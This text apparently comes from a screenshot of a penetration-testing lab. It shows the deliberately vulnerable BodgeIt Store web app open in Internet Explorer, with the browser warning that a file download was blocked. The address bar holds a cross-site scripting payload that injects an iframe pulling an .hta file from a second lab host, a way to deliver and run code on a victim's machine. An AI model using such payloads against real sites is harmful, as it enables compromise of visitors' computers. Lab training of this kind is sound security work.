 The BodgeIt Store - Windows Internet Explorer
http://192.168.56.11/bodgeit/search.jsp?q=t<iframe src="http://192.168.56.10:8888/k0Pjsl1tz2cI3Mm.hta"></ifram
Favorites The BodgeIt Store HTTP 404 Not Found
To help protect your security, Internet Explorer blocked this site from downloading files for options...
Download File...
What's the Risk?
Information Bar Help
The Store
We bodge it, so you dont have to!
Home About Us Contact Us Login Your Basket
Doodahs
Gizmos
Thingamajigs
Thingies
Whatchamacallits
Whatsits
Widgets
Search